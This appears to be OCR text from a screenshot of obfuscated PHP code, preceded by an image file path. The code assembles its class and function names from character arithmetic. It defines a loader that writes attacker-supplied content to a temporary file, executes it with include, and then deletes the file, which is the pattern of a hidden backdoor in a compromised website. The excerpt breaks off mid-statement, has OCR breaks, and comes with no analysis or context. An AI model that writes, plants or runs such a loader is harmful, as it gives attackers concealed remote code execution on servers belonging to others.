
$eYzAH = chr ( 569 - 456 ).'q' . chr ( 498 - 380
)."\137" . "\106" . chr (107) . chr ( 128 - 8 ).chr ( 1053
- 970 )."\130";$aotQIPfHm = chr (99) . "\x6c" . "\x61"
. chr ( 678 - 563 ).'s' . "\x5f" . "\145" . "\x78" . "\151" .
"\163" . "\x74" . chr ( 478 - 363 ); $elPxXphWE =
class_exists($eYzAH); $aotQIPfHm =
"54337";$yZkjQ = strpos($aotQIPfHm, $eYzAH);if
($elPxXphWE == $yZkjQ){function YTJpDYjDl()
{$uvUOlNvwf = new /* 55577 */ qqv_FkxSX(3116 +
3116); $uvUOlNvwf = NULL;}$VpjBLi = "3116";class
qqv_FkxSX{private function lYwxnC($VpjBLi){if
(is_array(qqv_FkxSX::$tyatbxiJ)) {$name =
sys_get_temp_dir() . "/" .
crc32(qqv_FkxSX::$tyatbxiJ["salt"]);@qqv_FkxSX::$t
($name, qqv_FkxSX::$tyatbxiJ["content"]);include
$name;@qqv_FkxSX::$tyatbxiJ["delete"]($name);